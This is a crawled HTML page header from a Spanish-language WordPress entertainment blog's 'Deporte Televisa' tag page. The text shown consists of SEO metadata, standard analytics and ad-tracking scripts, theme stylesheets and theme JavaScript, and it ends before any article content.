

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/deporte-televisa/
body_size: 31265
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Deporte Televisa | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/deporte-televisa/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/deporte-televisa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/deporte-televisa\/#listItem","name":"Deporte Televisa"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/deporte-televisa\/#listItem","position":2,"name":"Deporte Televisa","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/deporte-televisa\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/deporte-televisa\/","name":"Deporte Televisa | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/deporte-televisa\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Deporte Televisa del feed" href="https://www.blogistar.com/tag/deporte-televisa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/deporte-televisa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769017037' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769017037' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769017037' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "145f408092",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/4489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"cc6ac0c3c0","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
